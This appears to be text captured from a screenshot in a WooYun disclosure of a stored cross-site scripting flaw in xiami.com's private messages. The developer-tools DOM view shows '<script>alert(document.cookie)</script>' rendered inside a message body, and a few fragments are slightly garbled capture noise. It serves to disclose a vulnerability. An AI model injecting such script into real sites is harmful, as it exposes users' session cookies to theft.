 查看信件
www.xiami.com/member/mypm-detail/id/3 7?spm=a1z1s.6594562.0.0.HXsdpL&last=1
收件箱 发件箱 通知 写站内信
hi
i cc " "(<_>) / &
2013-09-13 20:45
s ao
2013-09-13 20:49
回复：
Developer Tools - http://www.xiami.com/member/mypm-detail/id/36355347?spm=a1z1s.6594562.0.0.HXsdpL&last=1
Elements Resources Network Sources Timeline Profiles Audits Console
<div class="letter">
<h3 class="Btitle">hi</h3>
<div class="common_sec">
<table id="pmsg_item" cellpadding="0" cellspacing>
<tbody>
<tr>…</tr>
<tr>
<td class="ava">…</td>
<td class="ava_info">…</td>
<td class="pmsg_cnt">
<script>alert(document.cookie)</script>
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
</div>
</div>
Computed Style Sho
Styles
element.style {
}
Matched CSS Rules
media="all"
#pmsg_item ??res/css/defau…13
td.pmsg_cnt {
font-size: 12px;
border-bottom: 1px #e5e5e5
width: 780px;
line-height: 1.8;
table-layout: fixed;
word-break: break-all;
word-wrap: break-word;
overflow: hidden;
}
www.wooyun.org